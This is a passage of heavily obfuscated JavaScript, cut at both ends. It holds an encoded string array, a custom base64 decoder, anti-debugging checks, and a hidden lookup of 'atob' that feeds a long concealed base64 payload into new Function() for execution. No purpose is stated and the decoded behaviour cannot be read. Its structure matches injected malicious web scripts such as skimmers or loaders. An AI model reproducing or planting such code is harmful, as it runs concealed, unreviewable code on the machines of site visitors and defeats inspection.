BKTtDeTlrei0tLDoA0Xd','vvroA1iXy25mq2rhu0C1rfz6wxzzmvP4sNL3BLPesMfz','y3blmg9VtuHNEq','wtvovfK0wKr0Ca','mfPOvM1ouLeYDejwELjmsNL3BLfxmxjvvMrqt1vsBfz5','EuP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1','tenKsLfSsK1kEwTYu2LND2vetxPoExDUu2Tku0TPy3bl','Bez1vNLJC0OXyZnsrxHytMTAALrTmxjAEwnZsJbwAfiY','uLHosePZsNL3BG','EwnWsZbVB01izZfnvgnZsJjstLfdtw5lu3rls0rcne1u','sJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbp','BxCZwKnJCeSWB29nsgCYtwPvC0OZqMXLvZbUs1n0s0Te','zdnsmdKXywPODLf5y3nkmwrrtJjou2vfAgXwELjusNL3','wxPkB1KXvLrHmuzRwvnJC0OXzfnLr05wvti5nvPvtNjt','mg9VtuHNEe9hwxnkmLOXwvHrBKTtDeTlrei0tvrrmKXd','qJrore5TtenKm1P6AhPkEwXKs0D3C2fwDeTlrei0tvrR','A1vTrJnkEwTYu2LND2vevxHzAxDUvw5nmLrdy3blmg9V','u3rls0rcne1xsMPmq2rot1vSsuP5A3jtAwD3zurvEu15','s0rcne1QuxLmq2rqstj3meP5A3jtAwD3zuroBe5dD25A','u1nJCeSWB29nsgCXww1vC0OYrMrwmhDUs1n0s0TeqJro','y3blmg9VtuHNELPuA3nkmezOvKnvBKTtDeTlrei0tLDz','y3nkmfzuytnWwe5utMPsEMHYthLJC0OZwKLor3a2t0D0','A3jtAwD3zurJELLPD25nBePevfnJCeSWB29nsgD4tLrb','AMnty3nkmwrsttjos09hCZbKvxr4sNL3BLKXtNzvBgmY','sLHumueWsNL3BLjRAeXtBMruytbNBKXdzgPvmJL2vNPK','v0L4tenKA01TwKvkEwTYu2LND2veutfAAxDUywLSnLHP','sgCWwvrjC0OWuxHtmg9Us1n0s0TeqJrnmKL5tenKtK9v','D25tBhbtsKnJCa','vgruz25mq2rytJjsALnuAhzumwmXy2S0BKXdzfHvr3HQ','sxLLAwnWwfnOmvCWD29nsgCYwvrNC0OYwNnomLfUs1nZ','u1Lyy25lu3rls0rcne4YsxPmq2rZtJnOsKP5A3jtAwD3','tenKwfvgzeXKvezZwta1EeP5D25wEMrpwtbSvgiYsJfI','EJb3zurbn2jQmxbxEwrQyuDgEvfyuw5yu2H2s3LZCe8Z','mLDHuvL6vq','BMfdzgrmsefWsMLABwrxnwPKr2X2yMLOmKXiz3bLm1PO','B29nsgCXtLDnC0OWvxfIvwnUs1n0s0TeqJrnELL3tenK','tenJD0TRDdnkEwTYu2LND2vevxPnExDUstbsBfnty3bl','sNPNB1mYz25lu3rls0rcne5htMHmq2q2zeHkneP5A3jt','uNPkveP5D25wEMn2wtbOvgiXqNvKBgnUtenKB1PhChzL','q2r5y2XWA1iWtNjxv054sNL3BMvyvKvzBgrrvJnnBKXd','sNPvCgnPuw5lu3rls0rcne1QAZfmq2m0s0v0B0P5A3jt','rei0tNPnmKXdzezlBtfisNLRCLnPz3DLre14tNL3BMnx','rxnkmhHtyuDZBKTtDeTlrei0twPfmuXdy3DlA3qZsNLR','mwjysLHorK1UtenKwe5vutrwELKZwtbSrgeZrw5mq2r5','sNL3BMjhrtfnmwrrtLvzBKXdzdvrmNrsy1HsnfPguKHk','uJfHq2nWsZbVB01izZjorefZsNLSnvqWy25lu3rls0rc','BKXdzfHvve5QvfzoDLnhuNrHmuLUtenKwfviBe5Kru5Y','u2LND2veuMXnAxDUuM10C2ndy3blu3nVu2LND2vewxDA','u3rls0rcne5hsMPmq2rKvw1ZEeP5A3jtAwD3zurrmfLt','AwnWsZbVB01izZnnvefZsJfkEK5RD25lu3rls0rcne5e','zfHvvxrzzeDKC1KWEgHkExDUuLCXCLfwzfjomK5kv2Pb','uZnJBKTwmdLArNrys0rcne5euxPmq2qZtwLOCeP5Bgrl','mtGYmJiXmK5XBhfTqW','sLrwwKP5A3jtAwD3zurkA01dD25IvZL2vgLJCeSWB29n','r1jQvg0XDMvdy3nkmMHVzuDougjxovnwEMrWsNL3BMiZ','ttjzC0OWBenvA3DUs1n0s0TeqJrnBvL5tenKs1DSswTk','mdfAvunfBKTtDeTlrei0tNPvEeXdy3LrAKO2sNLRCLnP','zwXsqvjty3blmg9VtuHNme5QrxnkELzstwTfBKTtDeTl','uJfzu2nZsJfKuu4YuLDrmJLyywTWEeP5D25ABKPTv0HS','t1rzC0OYA2HovZrUs1n0s0TeqJrnELjPtenJmuTyswTk','C0OZqMXLvZbUs1n0s0TeqJrore13tenKBwffAhvkEwTY','wKzkseP5D25wmuzXwLzKugvUsLHvwevUtenKBvuYDhrH','wta5wgjty3nkmLP0yxL0we5eBg5wELPmsNL3BMiWzhLu','z3DLrfjRwLn3BKPwngXsu2nWwfqXs0TeqJrorgC0tenK','DhDkExDUy3PODMjgzfnomK5wt0C5CKP5D25rm1P1y2XK','qJror05KtezZDW','wfvwy25mq2qZv2POrvOXtNzAAwnZsJfJmLDTuK5zmMXX','DfLlrei0tvDnEKXdzevnvxrlsNLSzeThy3nArNrzs0rc','AwnWwfnNBKXPy3bxmvvVtuHNm09urxnkmNCZzuvRBKTw','uxLJC0OZAfHsm0O0zfCWBKXdzfHvvLj6vNPKmwfwyZbw','nKP5A3jtAwD3zurAAvL5D25HAwW2wgLJCeSWB29nsgCZ','neXdzhrImJLpsNLRCLnPz3DLrfjQwLn3BLDPvxDKAwnW','y2Lcu1bvD3nLvdfRvZfjB01iz3HnELfZsJbvCwjvy25l','wLHoALeZvNPKueP5D25AsgD3zgXKuvPhuK1sEwnZsJnK','Ae1tD25xAvv3zgLJCeSWB29nsgD4wvrRC0OWuxHtmg9U','yJbsD01xmg5mq2rht0D0tfz6wKnzmhC0ytnbBKXdzevu','zursBe9dD25uvgXku0nJCeSWB29nsgD5wvrRC0P6sLnr','zurnEu9tD25KEKLVyvnJCeSWB29nsgCXtvrrC0OZCfvr','vJfcr1KWDhrImK5SyLD0uKP5D25Lv0zdwtfnngeXrLHo','sNLRCLnPz3DLre5OwLn3BLDSnwrru2nWsZbVB01izZnn','q2r0sMS1EuP5A3jtAwD3zurvEe15D25tvuPtvenJCeSW','mtK1ntu2AfzXtej0','mgnUs1n0s0TeqJroBvu0tenKD05ivM9kEwTYu2LND2ve','B0P5A3jtAwD3zursAe5PD25Jr1y1yLnJCeSWB29nsgCW','teC4owngDfzlrei0tvDfEKXdzg1rwgXVsNLRCKOYtMXk','C25mq2r3v2PgEwnysLrkExDUvJa5mfPgvMftBvjszfHv','u2LND2veutfzExDUwKuXquL5y3blmg9VtuHNmLPewxnk','y25lu3rls0rcne5estfmq2q2vKvcrKP5A3jtAwD3zurA','wJfIBu4WyvC5DuThohnJq2W3y21wmgrysNvjrZHVy0nR','sxPpq3DUuvDgvq','vgPKA1mYrw5mq2r4u1vAALzStNjKBK5isNL3BLPxvMTz'];var _0x1164199q=_0x1164199d;(function(a,b){var n=_0x1164199d;while(!![]){try{var c=-parseInt(n(0x23f))+parseInt(n(0x186))+-parseInt(n(0x167))*parseInt(n(0x25f))+-parseInt(n(0x1c6))*parseInt(n(0x1f6))+-parseInt(n(0x103))+parseInt(n(0x190))*-parseInt(n(0x213))+parseInt(n(0x1d9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1164199c,0x42876));var _0x1164199e=window;function _0x1164199f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var h=d(this,function(){var o=_0x1164199d,k=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===o(0x211)?global:this,l=function(){var p=o,m=new k[(p(0x2c6))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!m['test'](h);};return l();});h();for(var j=0x2;j<g['length'];j++){if(f['charCodeAt'](g[j][0x0])!==g[j][0x1])return![];}return!![];}(e,arguments))return a[e];}}function _0x1164199d(a,b){a=a-0xae;var c=_0x1164199c[a];if(_0x1164199d['qNotPO']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1164199d['mhfVsz']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1164199d['SNUXnc']={},_0x1164199d['qNotPO']=!![];}var e=_0x1164199c[0x0],f=a+e,g=_0x1164199d['SNUXnc'][f];if(g===undefined){var h=function(i){this['XUaJpb']=i,this['wYFWiY']=[0x1,0x0,0x0],this['dJsvQQ']=function(){return'newState';},this['JGvFeN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bqQBaK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['roTsRC']=function(){var i=new RegExp(this['JGvFeN']+this['bqQBaK']),j=i['test'](this['dJsvQQ']['toString']())?--this['wYFWiY'][0x1]:--this['wYFWiY'][0x0];return this['roflTT'](j);},h['prototype']['roflTT']=function(i){if(!Boolean(~i))return i;return this['TMDSwB'](this['XUaJpb']);},h['prototype']['TMDSwB']=function(j){for(var k=0x0,l=this['wYFWiY']['length'];k<l;k++){this['wYFWiY']['push'](Math['round'](Math['random']())),l=this['wYFWiY']['length'];}return j(this['wYFWiY'][0x0]);},new h(_0x1164199d)['roTsRC'](),c=_0x1164199d['mhfVsz'](c),_0x1164199d['SNUXnc'][f]=c;}else c=g;return c;}new Function(_0x1164199f(_0x1164199e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1164199q(0x2dd)+_0x1164199q(0x10e)+'FXNWZVamEnLCdXNS9kTWR1UFdQSycsJ0F'+'ZcmxXN2xjUmEnLCdXT2VwRG1rOWFXJywn'+_0x1164199q(0x203)+'ycsJ3ZxU0FpU29WJywnQjF6ZldRZVknLC'+'dnMS9kVVNvcmFXJywneVNrZXpKVmRVRyc'+'sJ2NTa2RXNTFCVzcwJywnY3dOY0pta3Rh'+'RycsJ3lYZTdCTWEnLCdlQ29BVzRTSWFHJ'+'ywnVzdMOFc3N2NObWtKJywncE5KY0hta2'+'VwVycsJ1dQTmNOU2tDQ3g0JywnV1AxT1c'+'3dXJXN3knLCdDeFgvV1J5eCcsJ3JTa3pX'+'UFJjUkhtJywnY0pyakZzcScsJ21tb0FXN'+'HJ6a2EnLCdzbWtVZ21vY3lHJywneEdCY1'+'VDa3l5VycsJ1dSendXUExSV1JlJywnVzZ'+'aY01tbzBXNjFOJywndjhrM0FJWmRTVycs'+'J3Vta0ZhOG9qREcnLCdXUGEzckNrQWRhJ'+'ywnQXUvY1R2SmRLVycsJ0Q4a1lXNFRpVz'+'R5JywnRjJUaFdQbWUnLCd0YlZjTVNrSXR'+'HJywndkNrZ3dyaGRNYScsJ1dQbkJXUGZv'+'V09pJywnYW1vaFc0WC9jcScsJ0FmVmNVS'+'0JkTFcnLCdzOG8zVzZxQ1dPOCcsJ0Jta0'+_0x1164199q(0x10d)+'RU29vVzZYMicsJ2hZUHJXUlRpJywnV09y'+'TFc0bWFXUE8nLCdlbW9mVzZGZExnSycsJ'+_0x1164199q(0xd2)+_0x1164199q(0xff)+'xJywnbENvWFc2eXVpRycsJ1c3RmNJbW9r'+'bWZ1JywnRFNrbVdPRHVrRycsJ3RDa1Z4Y'+'0JkSkcnLCdoYWJLV1BMcicsJ1dSZWdEdk'+_0x1164199q(0x115)+('dmZkRWhXJywnVzZSZEdHcW9XUXUnLCdEd'+'DNjVG1rSHpHJywnaHhaZFNDbzNqVycsJ2'+'FDb2JXNTVZaHEnLCd6OGtSVzczY1VTays'+_0x1164199q(0xe8)+_0x1164199q(0x2c4)+'01tazMnLCdoaFZjTW1vblc0YScsJ1dSMT'+_0x1164199q(0x1a1)+'OU29ac2EnLCdybWtJa21vMENhJywnd0pX'+'UUJlZScsJ3ZacXBBdnknLCdXUGp0V09QQ'+_0x1164199q(0x163)+_0x1164199q(0x12e)+'wZFRZZVVXUXknLCdtaDdjSzhrUGFhJywn'+'V09OZE5tbzZXUkpkR3EnLCdXUnYwVzQ0a'+_0x1164199q(0x209)+_0x1164199q(0x2f1)+'jUlNvZ2RDa1gnLCdXNDdjR21vdVc2NW8n'+_0x1164199q(0x1c4)+'WtDJywnRWFlWHRleScsJ3NJcU5FU2tkJy'+'wnbHZCY1M4b1NXNjQnLCdXUWVLRUNrTWV'+'HJywndWdKY093UmRURycsJ1c1VmNTOG9i'+_0x1164199q(0x262)+'ywnb0c5Y1dSOVQnLCdXN2RjTVNvcFc2cl'+'EnLCdyWmxjVFNreXlhJywnbDI3Y1Ztbyt'+'XN3knLCduU29tVzZTUGpHJywnVzdKY1VT'+_0x1164199q(0x2a0)+'lNvUVc0MHJocScsJ3J2VFR5TlMnLCdpbW'+'9DVzVGZFJnbScsJ0FDa1NXUG5RbGEnLCd'+'BTkhoV1EwSScsJ3FYOE16TGknLCdXT0x2'+'VzU0cFdRNCcsJ2NTa2VXNTV2VzRpJywnV'+'zdCY0dDb1NXNEhDJywndzhrbVc0aGNLQ2'+'tQJywnemNk')+(_0x1164199q(0x29f)+'2RTb1hXN1ZkVHZpJywnQ21vV1dPN2NOOG'+'9SJywnbmZWY0lTa0tkVycsJ2E4a0NXNXJ'+_0x1164199q(0x2bf)+'T2RjS05UMVc2bScsJ1c2eGNObW8wVzVib'+'ycsJ25kVENXUlArJywndVNvWlc3NENXT0'+'snLCdCckJjVDhrdXdhJywnRElaY1JTa3V'+'1cScsJ1c1WmNUQ29QQ1NrcycsJ0FTbzBX'+_0x1164199q(0x136)+'FBOajBXT2RkT2EnLCdhOGtoVzRUaVc0Ty'+'csJ3VkR2h6bWt2JywnZWZ4Y1Ntb3N3Ryc'+'sJ1dSZUxEQ2tJaUcnLCdFbWs2VzR0Y0g4'+'a3UnLCdXUHRjU21rdnJ4ZScsJ2U4a3lXN'+'kQrVzdlJywnV084dUNlRmNOVycsJ1dRcG'+'NTZlBnVzYwJywnbm1rNFc1emFXNmknLCd'+'2bW9EVzU4ZFdPNCcsJ2RDb2xXNEhOb3En'+'LCdXUDlUVzdldFc2SycsJ3g4a01GWnhkS'+'nEnLCdXTzB2eVNrN25HJywnVzRWY1Ntbz'+'JxQ2tTJywndjhrZmltb09xRycsJ0RYN2R'+'PU2tOZ2EnLCdXUU5jUm1vOWtTa2YnLCdu'+'V1B6V1F6SycsJ3pyZGRIOGs0bXEnLCdXN'+'lZjVW1vWFc3RFonLCdXUmUwd3dwY1BXJy'+'wnelNrTldPbk5kVycsJ1dRbndXUEhIV09'+'DJywncVd0ZFBta0NjRycsJ0JDb0ZXNS9k'+'VmRlJywnRENvNldQTmNLU28vJywnRHFla'+'WFTb3cnLCdqbWtXaWhkZElhJywnQ2F1L3'+'QycScsJ3VTazBXN2JtaHZxWVc1eScsJ3l'+'XMGZ6d0cnLCd1ZzV5cjJTJywnVzVaZFZK'+_0x1164199q(0x1a0)+'DNjVXJLJywnVzVqSlc0SmNLU2tlJywnQn'+'hIL1dSbUIn')+('LCdXUmZSVzVLcFdPMCcsJ294M2NHOG9Bd'+'VcnLCdXUC9jUG1vSWxTa2YnLCdxTW5CV1'+_0x1164199q(0x21e)+'QejNnYScsJ3dta3FXNWhjVUNrRycsJ2dK'+'enRCc3EnLCdEOGtsVzRSY044a3YnLCdBY'+'XBkU0Nra3BhJywnV09SZEltb2VXUFJkS0'+_0x1164199q(0xb7)+'sJ1dPM2NJU29IYThrRCcsJ3VYOC9DTGUn'+_0x1164199q(0x2cc)+_0x1164199q(0x28c)+'5Da1onLCdXUlhIVzVHZVc1aScsJ0FTa1R'+'XNWhjSG1raycsJ1dSM2RSbW9mY0dhJywn'+_0x1164199q(0x15c)+'1BLeEEzTmNHVycsJ1c2TEVXNjdjVENrSS'+'csJ1dQUmRWQ29tbFdpJywnVzROY0hTb2R'+_0x1164199q(0xce)+'dEcnLCdycVdkcW1rZycsJ1c3TENXNS9jT'+'0NrcScsJ0VxV0xFaGknLCd4WDRid2ZTJy'+'wnZ0lyTldQek8nLCdXUEZjUENrMnRMTyc'+'sJ1dSUmNNbWs4ZHQ4JywncmRGY0lTa3Ny'+_0x1164199q(0xbe)+'FcnLCdDZm55V09PaCcsJ2VYWGVxck8nLC'+'d6Q2tZaDhvaXFhJywncmJCY0dTa05XNFM'+_0x1164199q(0x1d3)+'U2VhJywnZGNidERjNCcsJ0JNSGVXT1MzJ'+'ywnRENrSndjbGRQVycsJ1dQaVZyU2s4a1'+'cnLCdXT090RDhrTGJHJywnZzJsY1Nta1J'+'qRycsJ3pHOGVyMWEnLCdyU2tKV1BIRG1H'+_0x1164199q(0x1d1)+'ywnZENvZFc1YmtvcScsJ1dPcGNHOG82Z1'+'NraScsJ3Jt')+('a0JXT2RjVmFlJywnblc5M1dQaisnLCdhM'+'GkxV1B4ZEhHJywnYzBoZEtTb3VwcScsJ2'+'FyTHpEVzgnLCd2bW85VzRtY1dReScsJ2R'+'YUGhCSU8nLCdmQ29TVzRlRW5XJywnV1Bo'+'Y0hTb05jOGtoJywnV09mSVc1NEJXNTAnL'+'CdXT2hjUENrNmxZaScsJ1dPM2NQOGt4cW'+'g0JywnV1JCZE84b1ZXUVJkUVcnLCdyOGt'+'FV1JOY0hzQycsJ25Tb0RXNTU0cFcnLCdD'+'cTAyZ1NvQScsJ0U4azNXT3RjSHR5JywnR'+'k5SY0tnZGRRYScsJ1dPZWFDMTNjVHEnLC'+_0x1164199q(0x2b2)+_0x1164199q(0xbf)+_0x1164199q(0xcb)+_0x1164199q(0x27c)+'dxaGZaRU1XJywnQUltZ0V3MCcsJ1dQNTN'+'XNW1ZVzVPJywnVzRwZEtyS2ZXUkcnLCdC'+'Z3pZck15JywnV09SZFRtb29uYXEnLCdmT'+_0x1164199q(0x2e6)+_0x1164199q(0x1ee)+'KZGNNQ2taVzVTJywneFNrdGNtbzh0Rycs'+'J3NTa0ZXUUx2b2EnLCd4bW9JVzdwZE50S'+'ycsJ3VHU1ZFMDgnLCdndHpCdVc0JywndG'+'FCZExDa3djcScsJ1dRVFhXNlc2VzVhJyw'+'nQXFHMEExaScsJ0ZTazVXUWpOZkcnLCdX'+'UEJjUUNrTGliYScsJ25nZGNVOGthb0cnL'+_0x1164199q(0x123)+'owL2NMbW90d0cnLCd5Q2tyV1ExRmNXJyw'+_0x1164199q(0x24e)+'JywnakNvSFc3dUhucScsJ3NTb09XNmlDV'+_0x1164199q(0x29b)+_0x1164199q(0x110))+('V1BaZFQ4b3hqYk8nLCdXUTNjR21vbWs4a'+'0YnLCdXNTlJVzVwY1U4a1cnLCdlbW9kVz'+'R2c2JxJywnV1BoY01tb1dwbWt4JywnV09'+'SZEhDb2pXUkpkTmEnLCdwTUZjTzhvblc2'+'QycsJ1c3L2NSU29XVzVQdycsJ2VlZGNHb'+'W8xQmEnLCd6d3pGRTJ1JywneXYxZFdQQz'+'UnLCdmbWs5VzQ5aVc0ZScsJ1c0M2NTOG9'+_0x1164199q(0x173)+_0x1164199q(0x1a6)+'1ZTb1BCYScsJ2xTb0RXN1Rlb3EnLCdjaE'+'ZkSm1vdGpxJywna0pYakJ0MCcsJ2xaeit'+'XUWJtJywncld0Y1I4azN6YScsJ1dPM2RU'+'U29tbWJXJywndDJ2b1dSQ04nLCdXUjNkS'+'kNvWW5xaScsJ3Fta1lXUUpjVXNpJywnV1'+_0x1164199q(0x16f)+_0x1164199q(0x26d)+_0x1164199q(0x24f)+'25jRycsJ3dDb1ZXUlpjSW1vbicsJ1dPSm'+'NLOGtuQjFXJywnVzRwZFRIcXdXUFMnLCd'+'XUFNJdXVsY1BhJywnRnFMdFc0dGNVcScs'+'J0NHTmRJQ2tjbFcnLCdkTHBjVG1vTVc1b'+_0x1164199q(0x17a)+'NhJywnRWFpNEEwTycsJ1dQcGNKbWt4RHU'+'4JywnbENvTlc2dGRNM3UnLCd6bWtMdXRa'+_0x1164199q(0x1e2)+'01SZFFXJywnQk1KY0sycGRQcScsJ1dRcG'+'NVU2tGck55JywnZDBDbVdSQmRVRycsJ0R'+_0x1164199q(0x19f)+'dGY3Y0poeGRQRycsJ2xTb3hXN0M4cGEnL'+'CdxQ29LVzRCZEdZcScsJ1dRZS9EOGt3aX'+'EnLCdXUjl1')+('VzRhNldQZScsJ3VNVHd6S3knLCdhQ296V'+'zRGZFR4RycsJ0F1bGNLeEpkVGEnLCdXUV'+'JkTlNvbWZyaScsJ2lldUFXUi9kR3EnLCd'+'XNTNjT1Nvalc3cngnLCd1cy9jUThrSERH'+'Jywna21vZFc2aURlYScsJ0I4azhXUXhjS'+'HMwJywnV1JKY1BTa0RsSEsnLCd6bW85V1'+_0x1164199q(0xf2)+'QclhXUlRLV09pJywnRlNrZkFkSmRKVycs'+'J1dPbkZXT3JjV09PJywndmRQM1c1cGNLY'+'ScsJ2dIcjVXUUxnJywnV1FkY1U4a2p1d1'+_0x1164199q(0x2c5)+'4JywnZFl6N1dQUDYnLCdweGhjVW1vbHdH'+_0x1164199q(0x106)+'zZ5JywnV1BMRldSNS9XUjQnLCdEU29wVz'+_0x1164199q(0xea)+'jUkNrQ0ZHJywnQU1IbXYxMCcsJ0FOOXJx'+'eGEnLCdyV2xkTzhrc2hXJywnVzZYS1c2c'+'GNNU2tlJywnV1BkZElxM2RSTksnLCdXUV'+'pjTkNreWJZaScsJ1dPZUJCZ3BjUGEnLCd'+_0x1164199q(0x138)+'ZScsJ2xta0NXNHphVzZxJywnZVdIL0JzO'+'CcsJ3hta1lXUDNjSFlDJywnQXVDbmlobG'+'RWWjNjUFNvTFc3UmNWU2taanEnLCdjTEJ'+'jVUNvbFc2YScsJ0FDa3JpQ29GRHEnLCdk'+'clB6eGEwJywnYlNvL1c2ZGRMTDQnLCdnZ'+'i9jVG1vdXRxJywnc3R4Y1NTa2V4RycsJ3'+'FhZU1BZ3knLCdrU29NVzZyV29hJywnQVl'+'hWXgyRycsJ1dPN2NKOGtqenVHJywnQUoz'+'Y1BTazJEYScsJ2ROWmRQU29DbXEnLCdzd'+_0x1164199q(0x2ad)+'VDb3RXNmVo')+('YnEnLCdXNVZjTzhvQ2N2YScsJ1c1cGNHQ'+'29OVzVmUScsJ1c3dGNWOG9yeFNrcicsJ3'+_0x1164199q(0x15e)+'nLCdBWnRjVThrZndHJywnV090ZFZDb1VX'+_0x1164199q(0x216)+'3R4cScsJ1dPeGRHU29va0cwJywnRG1rSV'+'dRQmNKSHEnLCdXNmRjSFNvdG1lRycsJ0Z'+_0x1164199q(0xba)+'Z1c0TC9XNzgnLCd3eFJjT3VaZFJhJywnV'+'095UnRoaGNMRycsJ25DazdwMWhkUGEnLC'+'dXUnZNV1AxTVdSYScsJ1c2QmRIRzhlV09'+'DJywnVzdYdlc1TmNJQ2tWJywndUkzZE9t'+'azhoYScsJ0ZKR1J5MVMnLCd1eFh6dzJPJ'+'ywndEllbHhlVycsJ0NDb0pXNC9jUXEnLC'+_0x1164199q(0x2e1)+'nLCdBQ2tqVzU3Y0hDa1QnLCd2dVpjS3hW'+'ZE9HJywnV1FOZElDb2drSDgnLCdXUHBkU'+'m1vb21iZScsJ1dQNDhFMC9jT1cnLCdheE'+_0x1164199q(0x276)+'sJ2w4a1NvTU5kT2EnLCd0dC9jSlNrYkJH'+_0x1164199q(0x253)+'lc0UycsJ1dSTzN4aDNjUFcnLCdXUVRzVz'+_0x1164199q(0x24a)+'kU21vSGJHJywnV09SY0c4a2V1M1MnLCdt'+'Q29oVzRlaGVhJywnQnMvZEtDa1FlRycsJ'+_0x1164199q(0x160)+'tDJywna3Y3Y044b3ZyVycsJ1dQeGRLQ29'+'mYXRlJywnV08xdVc1NDJXN08nLCdkOG9W'+_0x1164199q(0x20e)+'1BXN3U1cEcnLCdwTlpjVVNrK2JHJywndE'+'NrN25tb2V4')+(_0x1164199q(0x15d)+'EtsVzdXJywneUNrT1c1M2NPOGsrJywnZV'+'NvaVc0ckZqcScsJ0ZiU0FCMzAnLCdGbW9'+'CVzZ0ZFBJVycsJ3RTb2NXNGxkS1l1Jywn'+'VzdOY0dtb2JXNDlPJywnV1FOY01Da3Z0T'+'jgnLCdyMzl0cWhLJywndVNvU1c3R0xXUk'+_0x1164199q(0x1fa)+'nLCdXUlZkSGIvZEp2SycsJ1c2ZGNJbW9h'+'bWZ1JywnV1JyWFc1U1JXUVMnLCdXNkpkU'+'XM0SFdPZScsJ2p4M2NMbW9zVzZLJywna1'+'g5T3VKTycsJ3phbVdzdlcnLCdpU2tqZ2d'+_0x1164199q(0x132)+'Q2tGY1hPJywnZnJUUXFxNCcsJ3dzYXBET'+'UcnLCd2Y2lwQzE4JywnYTNoY1E4b3pXNH'+'knLCdXUjBORUxOY01xJywna0NvVlc3cGR'+_0x1164199q(0x1c1)+'UENrOHBhOCcsJ1dRU09EeC9jT3EnLCdlb'+'W9iVzZES2FHJywnVzVEdVc2aGNNU2tqJy'+'wnZVNvSVc0bGRPS20nLCdiU29pVzQ1NHB'+'XJywnRFg4dEN3OCcsJ0JZVmRTU2taZkcn'+'LCdXUkpkSFNvaFdPL2RWYScsJ2hLajBoU'+'29XalNrZXJLN2RWOG9QV09LJywnV1FDVE'+'RTa0twYScsJ2tTa2FXNlRHVzUwJywnbzh'+_0x1164199q(0x113)+'RENvUVc2M2RScUMnLCd2OG9EVzVoZE9hZ'+'ScsJ1dPM2NIU2tqdndxJywndHJ0Y0pDa0'+_0x1164199q(0x1df)+'aZScsJ1dQZS9zbWtQaVcnLCdXNEJkSHM0'+'TFdQRycsJ1dPcGNKU2tpaGI0JywnemRXa'+'nJ3bScsJ2NyOUZGc3UnLCdXUnBkSUNvTG'+'tZeScsJ25l')+('eGNSbWtsa3EnLCdXUG5RVzVTaVdReScsJ'+'1dPL2RNYlZkUExHJywnVzdWY0g4b2xwMk'+_0x1164199q(0x264)+_0x1164199q(0xbb)+_0x1164199q(0x24b)+'FpkVVcnLCdvR0xtQVlPJywnV1JCZFBDb0'+'ZXT1JkUGEnLCd4Y21qek1DJywnVzdoY1F'+_0x1164199q(0x117)+'J3lDa0dXUUJjUVppJywnV09OZEdDb2xXU'+'lJkTUcnLCd4WmF3c2hDJywnY1NvZVc2bG'+'RQZzAnLCd6ZDRNeDhrVScsJ1c1ZGNMU29'+'ZRjhrdicsJ0RJWEJXNnhjR3EnLCdCM1Jj'+'T3VSZE5HJywnV1BKY1BDa2t1aDQnLCdDZ'+'GF6cU5XJywnV1FkY0htbzVvU2tiJywnVz'+'RGY1Vtb0FDQ2tnJywnekNreWFtb0FDYSc'+'sJ3NTb29XNC9kTkhPJywnZGVkY05Da0tw'+'VycsJ3pXZW96U2swJywna0NrMlc3ejVXN'+'mUnLCdjc0RDRnMwJywnckhhRndlSycsJ2'+_0x1164199q(0x2e7)+'sJ0RMOVR6MWUnLCduWVB2V1JYZScsJ3dD'+_0x1164199q(0x129)+'lc0QmNRcScsJ1dQRDhXN090V1JtJywneX'+'FWY0ltazhXNmEnLCdXNHhjVENvYkJta28'+'nLCdySFZkVThrQWxxJywnbG1vNVc2QmRV'+'MDAnLCd3SEpkTkNramhHJywnV1BhYUFLe'+'GNWRycsJ1dSblZXT0xiV1BxJywndXdmbl'+'dQcVEnLCdEbW82VzVPVldROCcsJ1dPL2N'+_0x1164199q(0x125)+'aEpjVm1vQXFhJywnV1FaY1VDa2VsdG0nL'+'CdGR3FMRDhrUCcsJ1dSZGNNQ2tyQXVLJy'+_0x1164199q(0x22f))+(_0x1164199q(0x19c)+'zV0Y05XJywnV091OXlDa21qRycsJ1dQYV'+_0x1164199q(0x2eb)+'XUnRjUm1vb2xDa2snLCdXUHZvVzZhdFdP'+_0x1164199q(0x150)+_0x1164199q(0x18d)+'dta0YnLCdXTy9kUlNvRmVhdScsJ2wxeGN'+_0x1164199q(0x265)+'b2ZXN1MyYkcnLCdqMnhjVVNrT2txJywna'+'ThrN2ZLWmRPYScsJ1dRTmRHOG95Y2M4Jy'+'wnV1E3Y0x4NU1XNnEnLCdXT1pkSThvd1d'+'QL2RLRycsJ1dSaGNTbW96cFNrMScsJ0Zz'+_0x1164199q(0x255)+'VBwbW8zJywnZWJQSkZYTycsJ0NjcWFxOG'+_0x1164199q(0x1e5)+_0x1164199q(0xde)+'RGxXNmhjTEcnLCdCcmhjUUNrenJXJywnR'+'EpXZ2I4b3MnLCdCYXBkVlNraW1hJywnVz'+'ZGY1U4b0xtTHEnLCdXNEZjUENvdXM4a2Q'+'nLCdGbWtKYVNvZ0VHJywnenZaY1FmM2RS'+'YScsJ1dRclpXNVd1VzRPJywnRkxSY0x1Q'+_0x1164199q(0x269)+_0x1164199q(0x1bd)+_0x1164199q(0x219)+'VmxHJywnV1B0Y1A4b2dhbWtaJywnbFNre'+'GdnVmRJVycsJ1dPU252U2srZVcnLCdXUS'+'9kT21rYWNTb25XUXVDZkhycnE4b21XNkc'+'nLCdsWjk3JywnelhXRmJTby8nLCdxU2t1'+'VzZwY0xDa3gnLCdvQ285VzZYaGlxJywnV'+_0x1164199q(0xfd)+_0x1164199q(0x256))+('NDRuVzVDJywnZjhvYVc1eitvRycsJ1dSO'+_0x1164199q(0x18f)+'wnV1I1V1c1R3JXN2knLCdrMzhzV083ZEx'+'XJywndUNvNFc1V